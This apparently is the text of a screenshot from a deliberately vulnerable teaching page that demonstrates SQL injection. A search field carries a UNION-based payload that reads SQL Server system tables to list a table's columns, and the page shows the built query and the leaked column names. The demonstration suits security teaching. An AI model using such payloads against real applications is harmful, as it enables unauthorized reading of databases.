 Không bảo mật | infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where
b.name='tbl_test'; --%'
Found 2 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_test'; --".
No Product Name Product Description Product Cost
(USD)
1 ID 0
2 name 0